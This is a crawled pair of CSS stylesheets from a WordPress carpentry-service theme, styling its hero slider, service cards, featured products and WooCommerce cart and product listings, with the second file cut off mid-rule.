    height: 55px;
    line-height: 50px;
    border-radius: 6px;
}
.hero-slider .carpenter_serviceswiper-button-prev i{    position: absolute;
    padding-right: 10px;
    top: 12px;
    left: 19px;
   }
.hero-slider .carpenter_serviceswiper-button-next i{    position: absolute;
    top: 12px;
    left: 22px;
}
.hero-slider .carpenter_serviceswiper-button-prev:hover,
.hero-slider .carpenter_serviceswiper-button-next:hover {
    background: #d2ae96;
}
.hero-slider .carpenter_serviceswiper-button-prev i,
.hero-slider .carpenter_serviceswiper-button-next i {
    background: linear-gradient(to bottom, #000 0%, #000 100%);
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent;
    font-weight: 600;
}
.hero-slider:hover .carpenter_serviceswiper-button-prev,
.hero-slider:hover .carpenter_serviceswiper-button-next {
  opacity:1;
}


@media (max-width: 991px) {
    .slider-area .container.slidercontent { margin-top: 15%;}
    .hero-slider .carpenter_serviceswiper-button-prev, 
    .hero-slider .carpenter_serviceswiper-button-next{display: none;}
    .slider-inner-box {
        left: 72%;
        margin-left: -530px;
    }
}

@media (max-width: 767px) {
  .hero-slider .carpenter_serviceswiper-button-prev,
  .hero-slider .carpenter_serviceswiper-button-next {
    display: none;
  }
}

/*.hero-slider .carpenter_serviceswiper-button-prev {
    left: -35px;
    transform: translateX(50px);
}

.hero-slider .carpenter_serviceswiper-button-next {
    right: -35px;
    transform: translateX(-50px);
}*/

.hero-slider .carpenter_serviceswiper-button-prev:hover:before,
.hero-slider .carpenter_serviceswiper-button-next:hover:before {
  color: #fff;
}

.hero-slider .carpenter_serviceswiper-pagination-bullet {
  width: 12px;
  height: 12px;
  text-align: left;
  line-height: 12px;
  font-size: 12px;
  color: #000;
  margin-right: 5px;
  opacity: 0.3;
  background:#fff;
  transition:all .2s ease;
}

.hero-slider .carpenter_serviceswiper-pagination-bullet-active {
  opacity:1;
    background: #bb8fe7;

}
.carpenter_serviceswiper-container-horizontal>.carpenter_serviceswiper-pagination-bullets .carpenter_serviceswiper-pagination-bullet {
    margin: 7px 4px !important;
}
.carpenter_serviceswiper-pagination-bullet {
    width: 21% !important;
    height: 7px !important;
    border-radius: 24px !important;
    background: #fff ;
    /* color: #fdfdfd !important; */
    display: block !important;
    opacity: 1 !important;
    float: left;
}

.hero-slider .carpenter_serviceswiper-container-horizontal > .carpenter_serviceswiper-pagination-bullets,
.hero-slider .swiper-pagination-custom,
.hero-slider .swiper-pagination-fraction {
  bottom: 30px;
}

.wave-slider svg {
    bottom: -89px;
    position: absolute;
    z-index: 1;
}

@media screen and (min-width: 992px) {
  .hero-slider .carpenter_serviceswiper-container-horizontal > .carpenter_serviceswiper-pagination-bullets,
  .hero-slider .swiper-pagination-custom,
  .hero-slider .swiper-pagination-fraction {
    display: none; 
  }
}


.hero-slider .carpenter_serviceswiper-container-horizontal > .carpenter_serviceswiper-pagination-bullets{
    display: none;
    position: absolute !important;
    bottom: 274px !important;
    width: 10% !important;
    left: 256px;
    text-align: center !important;
    left: 63em !important;
}
.carpenter_serviceswiper-container-horizontal>.carpenter_serviceswiper-pagination-bullets {
    display: block;
}
}
@media (min-width: 767px) {
  .hero-slider .carpenter_serviceswiper-container-horizontal > .carpenter_serviceswiper-pagination-bullets{
  bottom:30px;
 
}
}
/*--------------------------------------------------------------
    #hero-style
--------------------------------------------------------------*/
/*.hero-style {
  height: 790px;
  transition:all .4s ease;
}*/

@media (max-width: 1024px) {
/*    .wave-slider svg {
        bottom: -70px;
    }*/
  /*  header.site-header .site-title {
        color: #fff;
        top: 16px;
        right: -9px;
        font-weight: 400;
        position: relative;
        font-size: 22px;
    }*/
    header.site-header .site-contact .header-call-icon {
        width: 45px;
        height: 45px;
        font-size: 18px;
    }
/*    header.site-header .site-menu {
        background-color: #fff;
        padding: 2px 0em;
    }
*/
    .hero-style .slide-text p {
        margin-right: 0px !important;
    }

    header.site-header .email {
        margin-left: 0;
    }
    /*header .social-icons a i {
        margin: 0 6px;
    }*/
    
}

@media (max-width: 767px) {
  .hero-style{
    height: 500px;
  }
  .wave-slider svg {
    bottom: -29px;
}
.slider-banner .habtn a {  font-size: 18px;padding: 4px 10px;}
.slider-banner p { font-size: 22px;  padding: 10px 10px;}
}

/*.hero-style .slide-title h2 {
    font-size: 60px;
    line-height: 75px;
    color: #000;
    padding: 0 0 20px 0;
    font-weight: 700;
    transition: all .4s ease;
    font-family: 'Roboto', sans-serif;
}
.hero-style .slide-title h2 span {
    color: #92b201;
}
.hero-style .slide-title h2 span{}*/
/*.hero-style .slide-title hr {
    width: 149px;
    height: 3px;
    background-color: #FD67BE;
    opacity: 1;
    margin: 0;

}*/
.hero-style .slide-title h2 span {
    color: #fe5b18;
}

@media (max-width: 1199px) {
 /* .hero-style .slide-title h2 {
    font-size: 40px;
  }*/
    .slider-inner-box {
        position: absolute;
/*        top: 55%;
*/        left: 11%;
        width: 400px;
    }
    .hero-style {
        height: 703px;
    }
    .main-header .upper-header-area .email, .main-header .upper-header-area .sitedes, .main-header .upper-header-area .phone {
        width: 23%;
    }
}

@media (max-width: 991px) {
   header .call-brd,
    header .contact {
        padding-left: 18px;

    }
    .hbtn {
        padding-top: 19px;
        display: none;
    }
    .hbtn1{margin-top: 10px;}
    header .call-brd {
        top: 12.5px;
    }
.slidercontent {
    top: 10%;
    width: 750px;
}
.hero-style .slide-text p{
    padding: 0.5em 0 1em;
    font-size: 16px;
    line-height: 25px;
}
  .hero-style {
    height: 500px;
  }
  .logo-header {
        display: none;
    }
     .logo-header-resp {
        display: block;
     }
    .logo-header-resp .logo {
        display: inline-block;
        margin: 0;
        padding: 0px;
        margin: 0 auto 10px;
        text-align: center;
        background: #fff;
        position: relative;
        top: 0;
        padding: 0 10px;
        display: flex;
        text-align: center;
        height: 112px;
        align-items: center;
        justify-content: center;
    }
    .main-header .upper-header-area .contact-box p {
        font-size: 14px;
    }
       .nav-width {
        width: 100%;
    } 
    .socials-width {
        width: 100%;
    } 
    .main-header .socials {
        padding-right: 65px;
    }
    .main-header .upper-header-area .email, .main-header .upper-header-area .sitedes, .main-header .upper-header-area .phone {
    width: 25%;
}

}

@media (max-width: 991px) {
.slider-inner-box {
    top: 6%;
    left: 83%;
    width: 400px;
}

}

@media (max-width: 991px) {
  .hero-style .slide-title h2 {
    font-size: 40px;
    margin: 0px;
  }
}


@media (max-width: 767px) {
    
    body.boxed {   width: 100%;}
    body {  padding-left: 0px;  padding-right: 0px;}
    .hero-style { height: 407px;}
    .slidercontent{ width: 500px ; }
    .hero-style .slide-title h2 {font-size: 20px ;line-height: 25px;}
    .hero-style .slide-text p { font-size: 15px; line-height: 20px;}
    .hero-style a.ReadMore { padding: 6px 10px; font-size: 15px;}
    .footer-area .image {
       display: none;
    }
}


@media (max-width: 530px) {
    .slidercontent { top: 5%; width: 440px;padding: 10px;}

}

@media (max-width: 425px) {
    header.site-header .email {
        margin-left: 8px;
        margin-top: 12px;
    }

    header.site-header .phn {
        margin-left: 8px;
        margin-top: 3px;
    }

    /*.main-header .navbar .navbar-toggler {
        top: -25px;
        right: 10px;
    }*/
}
@media (max-width: 440px){
    .slidercontent {  width: 310px;}
}
/*--------------------------------------------------------------
    #button-style
--------------------------------------------------------------*/
.theme-btn, .theme-btn-s2{
    background-color: #ffffff;
    font-size: 20px;
  font-weight: 500;
  line-height: 1.4;
  text-align: center;
  color:#2b3b95;
    padding: 9px 32px;
    border: 0; 
  border-radius: 3px;
    text-transform: uppercase;
    display: inline-block;
    line-height: initial;
  transition:all .4s ease;
}
a {
    transition: all 0.2s ease;
}
.theme-btn-s2{
    background-color: rgba(255, 255, 255, 0.9);
    color: #131e4a;
}
.theme-btn:hover, .theme-btn-s2:hover, .theme-btn:focus, .theme-btn-s2:focus, .theme-btn:active, .theme-btn-s2:active {
    background-color:#2b3b95 ;
    color: #fff;
}
.theme-btn-s3{
  font-size: 16px;
  font-weight: 500;
  line-height: 1.5;
  color: #ffffff;
  text-transform: uppercase;
}
i.fa-chevron-circle-right{
  height:22px;
  width:22px;
}
a:hover {
    text-decoration: none;
}
@media (max-width: 991px){
  .theme-btn, .theme-btn-s2, .theme-btn-s3 {
    font-size: 13px;
    padding: 15px 25px;
  }
}

@media (max-width: 767px){
  .theme-btn, .theme-btn-s2{
    padding: 13px 20px;
    font-size: 13px;
  }
}



/*--------------------------------------------------------------
## Product Category Section
--------------------------------------------------------------*/
#catproduct-section {
    background: #fff;
    padding: 0;
    position: relative;
    /*overflow: hidden;*/
    margin-top: -4em;
    z-index: 2;
    padding-top: 10px;
    padding-bottom: 4em;
}

#catproduct-section .owl-carousel .owl-stage-outer {
      padding: 5px 5px 40px;
    margin: 0 -4px;
}

#catproduct-section .peccular-section-head {   
    margin-bottom: 56px;
    margin-top: -1em;
    text-align: center;
}

#catproduct-section h2.ht-section-title {
    color: #000;   
    margin-bottom: 5px;
    padding-bottom: 0;
    text-transform: capitalize;
    font-weight: 700;
    font-size: 48px;
    position: relative;
    z-index: 2;
}

#catproduct-section .peccular-section-head i{
    color: #bb8fe7;
    font-size: 8px;
    margin-right: 5px;
    margin-top: -20px;
    padding: 0 22px;
    background: #bb8fe7;
    border-radius: 16px;
    position: relative;
    z-index: 2;
}
#catproduct-section .peccular-section-head span i{
     color: #fcf900;        
    font-size: 8px;
    margin-right: 5px;
    margin-top: -20px;
    padding: 0 15px;
    background: #fcf900;
    border-radius: 16px;
}


#catproduct-section .pro-cat-content {
    background: #96bb7b;    
    padding:3em 0px 3em;
    text-align: center; 
    position: relative;
    z-index: 1;  
}
#catproduct-section .pro-cat-content svg {
    position: absolute;
    top: -59px;
    z-index: 10;
    left: 0px;
    width: 100%;
}
#catproduct-section .pro-cat-content svg path{
    fill: #96bb7b;
}

#catproduct-section .catproduct-grid .item:nth-child(1) .pro-cat-content {
 background: #96bb7b;  
}
#catproduct-section .catproduct-grid .item:nth-child(1) .pro-cat-content svg path{
    fill: #96bb7b !important;
}
#catproduct-section .catproduct-grid .item:nth-child(1) .pro-cat-content span a{
    background: #d6eca2 !important;
} 
#catproduct-section .catproduct-grid .item:nth-child(2) .pro-cat-content {
  background: #fbdd17;
}
#catproduct-section .catproduct-grid .item:nth-child(2) .pro-cat-content svg path{
    fill: #fbdd17 !important;
}
#catproduct-section .catproduct-grid .item:nth-child(2) .pro-cat-content span a{
    background: #fae97d !important;
} 
#catproduct-section .catproduct-grid .item:nth-child(3) .pro-cat-content {
  background: #ffdddb;
}
#catproduct-section .catproduct-grid .item:nth-child(3) .pro-cat-content svg path{
    fill: #ffdddb !important;
}
#catproduct-section .catproduct-grid .item:nth-child(3) .pro-cat-content span a{
    background: #f97189 !important;
} 
#catproduct-section .catproduct-grid .item:nth-child(4) .pro-cat-content {
  background: #e5edef;
}
#catproduct-section .catproduct-grid .item:nth-child(4) .pro-cat-content svg path{
    fill: #e5edef !important;
}
#catproduct-section .catproduct-grid .item:nth-child(4) .pro-cat-content span a{
    background: #c9e3e9 !important;
} 
#catproduct-section .catproduct-grid .item:nth-child(5) .pro-cat-content {
 background: #96bb7b;  
}
#catproduct-section .catproduct-grid .item:nth-child(5) .pro-cat-content svg path{
    fill: #96bb7b !important;
}
#catproduct-section .catproduct-grid .item:nth-child(5) .pro-cat-content span a{
    background: #d6eca2 !important;
} 
#catproduct-section .catproduct-grid .item:nth-child(6) .pro-cat-content {
  background: #fbdd17;
}
#catproduct-section .catproduct-grid .item:nth-child(6) .pro-cat-content svg path{
    fill: #fbdd17 !important;
}
#catproduct-section .catproduct-grid .item:nth-child(6) .pro-cat-content span a{
    background: #fae97d !important;
} 
#catproduct-section .catproduct-grid .item:nth-child(7) .pro-cat-content {
  background: #ffdddb;
}
#catproduct-section .catproduct-grid .item:nth-child(7) .pro-cat-content svg path{
    fill: #ffdddb !important;
}
#catproduct-section .catproduct-grid .item:nth-child(7) .pro-cat-content span a{
    background: #f97189 !important;
} 


#catproduct-section .pro-cat-img {    
    margin: 0 auto;    
    overflow: hidden;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
   
}
#catproduct-section .pro-cat-img img{
   /* height: 100%;*/
    width: 100%;   
    height: 250px;
}
.pro-cat-content p.catdesc {
      color: #fff;
        font-size: 13px;
}

#catproduct-section .catproduct-grid .item {
    padding: 5px 10px;
}

#catproduct-section .pro-cat-content span a {
    color: #000;   
    font-size: 18px;
    text-decoration: none;
    font-weight: 400;
    background: #d6eca2;
    padding: 4px 25px;
    border-radius: 50px;
    margin: 0 20px;
   cursor: pointer;
    border: 3px solid #fff;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
    overflow: hidden;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    z-index: 20;
}


#catproduct-section .pro-cat-content span a:hover:before, 
#catproduct-section .pro-cat-content span a:focus:before, 
#catproduct-section .pro-cat-content span a:active:before {
    -webkit-transform: scale(2);
    transform: scale(2);
}
#catproduct-section .pro-cat-content span.rolln{ text-align: center; }
#catproduct-section .owl-theme .owl-dots{display: none;} 
#catproduct-section .owl-theme .owl-nav{ display: block; }
#catproduct-section .owl-theme .owl-nav [class*=owl-]{    

    font-size: 38px !important;
    background: none !important;
    color: #000 !important;
    box-shadow: none !important;
}

/*genral*/
#service-section .header-section ,#blog-section .header-section {
    margin-bottom: 3em;
}

/*========== service ==========*/

#service-section {
    padding: 4em 0 ;
    position: relative;
    overflow: hidden;
    background: #F2ECE9;
}
#service-section .box-space {
    padding: 0 40px;
}
#service-section .part-1{   
    text-align: center;
    position: relative;
}

#service-section .single-service img {
    width: 100%;
    height: 250px;
    border-radius: 10px 10px 0 0;
    text-align: center;
}


#service-section .threebox.box1 {
    margin-bottom: 2em;
}
#service-section .part-2{
    position: relative;
    overflow: hidden;
    padding: 1em 1em 2.3em 1em;
    background: #fff;
    border-radius: 0 0 10px 10px;
}

#service-section .header-section .title {
    position: relative;
    padding-bottom: 0;
    color: #4e2825;
     font-family: 'Roboto', sans-serif;
    margin-bottom: 21px;
    font-weight: 500;
    font-size: 60px;
}

#service-section .single-service h3{
    color: #000;
    font-size: 22px;
    font-family: 'Roboto', sans-serif;
    font-weight: 600;
    text-align: left;
    margin-bottom: 10px;
    transition: all 0.5s ease 0s;
}
#service-section .single-service:hover h3{color: #7C4B2A;transition: all 0.5s ease 0s;} 
#service-section .single-service p,
#service-section .single-service .description {
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 16px;
    color: #8c8c8f;
    text-align: left;
}

/*#service-section .box-space {
    padding: 0px 1.4em;
}*/

#service-section .serbtn {
    position: relative;
    text-align: center;
/*    overflow: hidden;*/
    margin-top: 0em;
}
#service-section .serbtn a {
    position: relative;
    overflow: hidden;
    font-family: 'Roboto', sans-serif;
    text-align: center;
    font-size: 18px;
    font-weight: 600;
    text-decoration: none !important;
    color: #fff;
    transition: all .5s;
    background: #7C4B2A;
    border-radius: 8px;
    padding: 10px 10px;
}
#service-section .serbtn a:hover{
    transition: all .5s;
color: #d2ae96;
}
/*#service-section .single-service  .content-titl .bord-line{
    background-color: #fff;
    height: 4px;
    width: 65px;
}*/
/*#service-section .single-service  .content-titl a{
    color: #fff;
    position: absolute;
    right: 30px;
    bottom: 40px;
    margin-bottom: 0px;
    text-decoration: none;
    outline: none;
    font-weight: 500;
}*/


/*#service-section .header-section .services-border{
    height: 15px;
    position: relative;
    width: 175px;
    text-align: center;
    margin: 0 auto;
    background: #4db5e7;
}

#service-section .header-section .services-border::before{
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  background-repeat: repeat;
  height: 10px;
  background-size: 20px 20px;
  background-image:
    radial-gradient(circle at 10px -5px, transparent 12px, #fff 13px);
}
#service-section .header-section .services-border::after{
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  background-repeat: repeat;
  height: 15px;
  background-size: 40px 20px;
  background-image:
    radial-gradient(circle at 10px 15px, #fff 12px, transparent 13px);
}*/


/*.progress {
    position: relative;
    height: 1em;
    margin: 0.4em 0;
    text-align: center;
    margin: 0 auto;
    left: 0;
    background: none;
}
.progress svg {
    position: absolute;
    display: inline-block;
    top: calc(50%);
    transform: translateY(-50%);
    margin: 0 auto;
    left: 0;
    right: 0;    
    width: 135px;
}*/
/*.progress svg path {
    stroke: #4db5e7;
    fill: transparent;
    stroke-width: .4em;
    stroke-linecap: round;
}*/

/*#service-section .single-service {
    position: relative;
    overflow: hidden;
}*/

/*#service-section .single-service .image {
    position: relative;
    height: 375px;
    overflow: hidden;
    background-position: center;
    background-size: cover;
    transition: all 0.5s ease;
}*/
/*#service-section .single-service .image .box-layer{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.8;
    background: rgb(97,116,190);
background: linear-gradient(180deg, rgba(97,116,190,1) 10%, rgba(68,139,179,0.8043811274509804) 50%, rgba(40,160,168,1) 90%);
    z-index: 1;
}*/
/*#service-section .single-service  .content-titl {
    height: 100%;
    padding: 5em 1.5em 2em;
    position: relative;
    z-index: 99;
}*/
/*#service-section .single-service  .content-titl h5.titl {
    font-size: 34px;
    font-weight: 600;
    color: #fff;
    letter-spacing: 1px;
}*/

/*#service-section .services-curve {
    width: 100%;
    position: absolute;
    top: -299px;
    z-index: 1;
     position: absolute;
    top: -20px;
    left: 0px;
    right: 0;
    margin: 0 auto;
    width: 100%;
    z-index: 999;
    overflow: hidden;
}

.custom-shape-divider-top-1640685987 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    line-height: 0;
    transform: rotate(180deg);
}

.custom-shape-divider-top-1640685987 svg {
    position: relative;
    display: block;
    width: calc(104% + 1.3px);
    height: 72px;
    transform: rotateY(180deg);
}*/

@media (max-width: 475px){
    .box-space {
        padding: 5px 15px;
    }
    .slider-inner-box {
        left: 133%;
        width: 410px;
        padding: 5em 1em 5em 4em;
    }
    .slider-inner-box {
        top: 19%;
    }
    .slider-img-overlay {
        right: 25.5%;
    }
    .slider-img-overlay-outer {
        right: 22%;
    }
    .hero-style .slide-title h2 {
        font-size: 22px;
    }
    /*.hero-style .slide-text p {
        font-size: 1px;
        line-height: 16px;
    }*/
    .hero-style .slide-text p {
        margin: 4px 0;
    }
    .hero-style .slide-btns {
        margin-top: 1em;
    }
    /*.hero-style .slide-title h2 {
        padding: 0;
        margin: 30px 0 10px 0px;
    }*/
    .hero-style a.ReadMore, .hero-style a.contactus {
        font-size: 12px;
        display: inline-block;
    }
    .hero-style {
        height: 380px;
    }
  /*  .slidercontent {
        top: 10% !important;
    }*/
    .hero-style .slide-text p {
        padding: 3px 0 !important;
    }
    .slider-area img {
        height: 300px;
    }
     .col-space-icon {
        width: 15%;
    }
    .col-space-icon i{
        margin: 0 30px;
    }

    .col-space-content {
        width: 70%;
    }
    .socials {
      padding: 8px 1em 0;
    }
    p.carpenterservice-phone-label {
        color: #fff;
    }
    /*.navbar a.contactus {
        float: right;
        right: 9px;
    }*/
    .main-header .upper-header-area .email, .main-header .upper-header-area .sitedes, .main-header .upper-header-area .phone {
        width: 100%;
        left: -25%;
        position: relative;
    }
    .main-header .upper-header-area .contact-box p {
        font-size: 16px;
    }
}

@media (max-width: 375px){
    .slider-inner-box {
        left: 141%;
        width: 368px;
        top: 56%;
        padding: 5em 1em 5em 4em;
    }


   
}

@media (max-width: 320px){
   .slider-inner-box {
    left: 165%;
    width: 315px;
    top: 11%;
    padding: 0;
    }
    header.site-header .site-menu {
        padding: 0 10px;
    }
    header.site-header .site-info .h-cart span {
        top: -15px;
        right: 0;
    }
    .slider-area .container.slidercontent {
        left: 0;
    }
    .slider-area .container.slidercontent { margin-top: 25%;}

    /*.slider-area img.slide-mainimg.slidershape1 {
        display: none;
    }*/
    /*.hero-style a.contactus {
        position: relative;
        top: -37px;
        left: 138px;
    }*/
}

/*.page .slider-area, .single .slider-area, .search .slider-area, .error404 .slider-area, .archive .slider-area {
    position: relative;
    display: block;
    z-index: 1;
    overflow: initial;
    padding: 11em 0 1.3em;
    background: #808080;
    height: 100%;
}*/
/*.page .slider-area.home-slider {
    padding: 0em;
    top: 123px;
}*/


@media (max-width: 992px){
/*    .page .slider-area {
        padding: 8em 0 5em;
    }*/
    .about-banner-text {
        padding-left: 0;
    }
}
@media( max-width:991px ) {
    .main-header .navbar .navbar-menu ul li a {
        color: #fff;
    }
     #service-section {
        padding-bottom: 0px;
    }
    #service-section .serbtn {
        margin-top: 1em;
        text-align: left;
    }
}

@media only screen and (max-width: 768px) {
    .main-header .navbar .navbar-menu ul li a {
        color: #fff !important;
    }
    .main-header .navbar .navbar-menu ul li.dropdown .sub-menu a:not(.remove) {
        color: #7C4B2A !important;
    }
    .main-header .navbar .navbar-menu ul li.dropdown .sub-menu a:not(.remove) {
        border-left-color: #d2ae96 !important;
    }
}

/*===== // =====*/
#blog-section .header-section .title{
    position: relative;
    padding-bottom: 0;
    color: #11352f;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 21px;
    font-weight: 600;
    font-size: 19px;
}

#blog-section .header-section .description {
    color: #010101;
    margin-top: 0.5em;
    line-height: 35px;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 21px;
    font-weight: 700;
    font-size: 35px;
}







/*Feature Products*/
/*====================*/

/*section#featured-product-section {
    position: relative;
    overflow: hidden;
    padding: 5em 0 6em;
    background-color: #d7c2a7;
}*/

.justify-content-center {
    -ms-flex-pack: center!important;
    -webkit-box-pack: center!important;
    text-align: center;
    justify-content: center!important;
}

#featured-product-section .section-subtitle {
        margin-bottom: 3em;
      margin-top: 0em;
}

#featured-product-section .section-subtitle h2{
    position: relative;
    padding-bottom: 0;
    color: #4e2825;
     font-family: 'Roboto', sans-serif;
    margin-bottom: 21px;
    font-weight: 500;
    font-size: 60px;
}

#featured-product-section .owl-carousel{display: block;}
#featured-product-section .product-grid .product-image {
/*    overflow: hidden;*/
    position: relative;
}
#featured-product-section .pro-brd {
    border: 2px solid #56032d;
    position: absolute;
    left: 0px;
    right: 0;
    top: -2px;
    bottom: -1px;
    /* height: 215px; */
    width: 203px;
    margin: 0 auto;
    border-radius: 100px;
}
#featured-product-section .product-image img {
    width: 200px;
    height: 390px;
    padding: 13px;
    position: relative;
    background: #d7c2a7;
    border-radius: 100px;
    transition: all 0.5s;
    left: 0;
    text-align: center;
    right: 0;
    margin: 0 auto;
}
#featured-product-section .product-grid {
    position: relative;
/*    overflow: hidden;*/
    transition: all 1s ease 0s;
    margin: 1em 0;
    padding-top: 1em;
}

#featured-product-section .pcontent a {
    text-decoration: none;
}
#featured-product-section .product-grid h3 {   
    padding: 10px 22px;
    border-radius: 100px;
    background: #56032d;
    font-size: 30px;
    color: #d7c2a7;
    font-weight: 500;
    position: absolute;
    top: 213px;
    font-family: "Kaushan Script";
}

#featured-product-section .owl-carousel .owl-item:nth-child(odd) .product-grid h3 {
    top: 124px;
}

#featured-product-section .pcontent .price ins {
    border-radius: 1500px;
    background: #56042D;
    width: 130px !important;
    height: 130px !important;
    line-height: 130px;
    position: absolute;
    text-align: center;
    top: 68%;
    right: 4.3%;
    /* overflow: hidden; */
    /* bottom: 0; */
    z-index: 0;
}
#featured-product-section .pr-brd {
    position: absolute;
    border: 3px solid #56042D;
    width: 160px;
    height: 160px;
    right: 0px;
    top: 64%;
    border-radius: 1500px;
    z-index: -1;
}
#featured-product-section .pr-brd:before {
    content: "";
    border-top: 14px solid #56042D;
    /* border-color: #d33; */
    width: 150px;
    position: absolute;
    top: -13px;
    right: 0;
    border-radius: 150px;
    bottom: 0;
    border-bottom: 20px solid transparent;
    border-right: 20px solid transparent;
    border-left: 20px solid transparent;
}
#featured-product-section .price del { display: none;}
#featured-product-section .price ins {
    font-size: 25px !important;
}
#featured-product-section .owl-carousel .owl-dots{ display: none;}

section#featured-product-section {
    position: relative;
    overflow: hidden;
    padding: 5em 0 6em;
   background: #d7c2a7;
/*    background-image: url("../images/productsecbgimg.png");*/
}

#featured-product-section .owl-nav {display: block;position: absolute; width: 100%; top: 38%;}
#featured-product-section .owl-nav i{font-size:30px;color: #56032d;}
#featured-product-section .owl-nav i:hover{color: #a57477;}
#featured-product-section  .owl-nav .owl-prev ,
#featured-product-section  .owl-nav .owl-next{
    position: absolute;
/*    bottom: 0%;*/
    opacity: 1;
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
/*    background: #fff;*/
/*    width: 45px;*/
    /* line-height: 65px; */
/*    height: 45px;*/
    position: absolute;
    display: block;
    z-index: 1000;
/*    border-radius: 0%;*/
    cursor: pointer;
/*    opacity: 0.6;*/
}
#featured-product-section  .owl-nav .owl-prev { left: -2%;}
#featured-product-section  .owl-nav .owl-next { right: -2%;}
#featured-product-section  .owl-nav .owl-prev span,
#featured-product-section  .owl-nav .owl-next span {font-size: 60px;color: #000;line-height: 30px;font-weight: 200;}

.woocommerce .product-section ul.products li.product{
    text-align: center;
}
.woocommerce .product-section ul.products li.product a img{
    margin-bottom: 0!important;
}
.woocommerce .product-section ul.products li.product, .woocommerce-page ul.products li.product{
    border-radius: 10px;
    overflow: hidden;
    background-color: #3c3f6c !important;
    padding-bottom: 45px;
}
.woocommerce .product-section ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce .product-section ul.products li.product h3{
    font-weight: 500;
    color: #fff !important;
    font-size: 26px !important;
    text-align: center;
    margin: 13px 0;
}
.woocommerce .product-section ul.products li.product .price{
    font-weight: 400 !important;
    font-size: 14px;
    color: #3c3f6c !important;
    margin: 0;
    text-align: center;
}
.woocommerce .product-section ul.products li.product a.button{
    background-color: #fe8800!important;
    border-color: #bb8fe7;
    margin: 1.3em auto 0;
    font-size: 18px;
    background: #fe8800 !important;
    border: none;
    padding: 11px 28px;
    color: #fff !important;
    border-radius: 5px;
    box-shadow: 0px 6px 10px -4px rgb(0 0 0 / 40%);
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    overflow: hidden;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    font-weight: 400;
    text-transform: capitalize;
}

--- FILE ---
content_type: text/css
request_url: http://www.106duanxin.com/wp-content/themes/carpenter-service/assets/css/woo.css?ver=5.4.18
body_size: 3689
content:
/*===== * Cart =====*/

.widget_shopping_cart_content .cart-header i,
.cart-wrapper .cart-icon-wrap i {
    display: inline-block;
    color: inherit;
    vertical-align: middle;
    font-size: 22px;
}

.cart-icon-wrap,
.cart-wrapper {
    position: relative;
}

.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
    position: relative;
    background: #af7dd1;

}

.cart-wrapper .cart-icon-wrap .cart-count span {
    position: absolute;
    top: 20px;
    right: 0;
    width: 20px;
    height: 20px;
    line-height: 2.05;
    display: inline-block;
    font-size: 10px;
    color: var(--bs-white);
    border-width: 1px;
    border-style: solid;
    border-radius: 50%;
    text-align: center;
    background-color: var(--color-primary1);
}

.widget_shopping_cart_content .cart-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: var(--color-primary1);
    border-bottom: 1px solid #E8E8E8;
    padding-bottom: 15px;
}

.widget_shopping_cart_content ul.cart-items {
    padding: 0;
    margin: 0;
    padding-top: 20px;
    padding-bottom: 20px;
    list-style: none;
    max-height: 188px;
    overflow-x: hidden;
    overflow-y: auto;
}

/*===== // =====*/

.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true] {
    background-color: var(--bs-primary-light);
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: var(--color-primary1);
}

.carpenterservice-content .container.woo-container {
    padding: 0;
}

.woo-container .row {
    width: 100%;
    flex-basis: 100%;
}

.carpenterservice-content .woocommerce div.product {
    margin-bottom: 30px;
}

.woocommerce form.woocommerce-ordering {
    position: relative;
    top: -45px;
    right: 5px;
    margin: 0;
}

.carpenterservice-content .page-title {
    margin-bottom: 1.25rem;
    display: none;
}

/* Woo Product Style */

.woocommerce .woocommerce-ordering select.orderby {
    background-color: var(--bs-white);
    box-shadow: 0 0 10px rgb(0 0 0 / 0.1);
    border-color: #ececec;
    cursor: pointer;
    border-radius: 3px;
    padding: 7px 8px;
}

.woocommerce p.woocommerce-result-count {
    margin: 0;
    padding: 13px 16px;
    background-color: #fe0201;
    color: var(--bs-white);
    width: 100%;
    border-radius: 5px;
}

.product-single {
    background-color: #ffffff;
    border: 1px solid rgb(238 238 238 / 85%);
    box-shadow: 0px 10px 30px rgb(5 5 5 / 8%);
    border-radius: 5px;
    overflow: hidden;
    transition: all 500ms ease 0s;
}

.product-single .product-content h3 a {
    color: var(--color-primary1);
    font-size: 22px;
}

.product-single:hover,
.product-single:focus-within {
    box-shadow: 0px -10px 20px rgb(5 5 5 / 12%);
}

.product-img {
    position: relative;
    overflow: hidden;
}

.woocommerce ul.products li.product a {
    display: inline-block;
}

.woocommerce ul.products li.product .product-img a img {
    margin: 0;
    height: 280px;
}

.woocommerce #product-content ul.products {
    padding-top: 30px;
}

.product-single .product-content-outer {
    /*border-top: 1px solid rgb(240 240 240 / 75%);*/
    padding: 14px 30px 20px 30px;
    background-color: #ffffff;
}

.sale-ribbon {
    position: absolute;
    top: 12px;
    left: 12px;
    display: inline-block;
    padding: 0 20px;
    line-height: 30px;
    background: var(--color-primary1);
    font-weight: 600;
    color: #ffffff;
    border-radius: 20px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
}

.woocommerce ul.products li.product .product-single h3 {
    font-size: 25px;
    padding: 0;
    margin-bottom: 8px;
